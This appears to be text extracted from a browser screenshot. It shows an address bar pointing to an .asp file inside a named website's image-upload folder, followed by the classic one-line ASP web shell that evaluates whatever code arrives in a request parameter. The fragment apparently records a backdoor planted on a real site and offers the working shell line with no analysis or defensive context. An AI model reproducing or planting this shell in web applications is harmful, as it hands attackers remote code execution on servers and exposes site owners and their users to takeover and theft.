 搜索 收藏夹 媒体
地址(D) http://cate.qhd.com.cn//FileUpload/Image/203720061228221941.asp
<%eval request("#")%>